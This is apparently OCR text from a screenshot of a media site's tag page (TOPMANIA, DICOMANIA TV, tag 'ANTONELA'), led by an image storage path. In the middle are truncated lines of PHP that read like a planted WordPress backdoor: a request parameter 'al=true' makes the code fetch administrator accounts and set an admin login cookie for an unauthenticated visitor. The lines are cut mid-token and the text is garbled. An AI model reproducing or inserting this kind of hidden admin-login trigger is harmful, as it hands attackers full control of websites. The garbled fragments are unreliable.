
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
S TAGGED "ANTONELA"